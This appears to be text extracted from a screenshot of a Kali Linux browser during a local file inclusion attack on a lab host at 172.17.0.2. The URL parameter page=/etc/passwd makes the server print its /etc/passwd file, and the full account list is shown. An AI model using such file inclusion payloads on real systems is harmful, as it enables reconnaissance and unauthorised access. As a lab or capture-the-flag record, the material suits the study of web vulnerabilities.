 172.17.0.2/index.php?page=/e
http://172.17.0.2/index.php?p
view-source:http://172.17.0.2/index.php?page=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
20 systemd-timesync:x:101:101:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
21 systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
22 systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
23 messagebus:x:104:105::/nonexistent:/usr/sbin/nologin
24 sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
25 pinguino:x:1000:1000::/home/pinguino:/bin/bash
26 mario:x:1001:1001::/home/mario:/bin/bash
27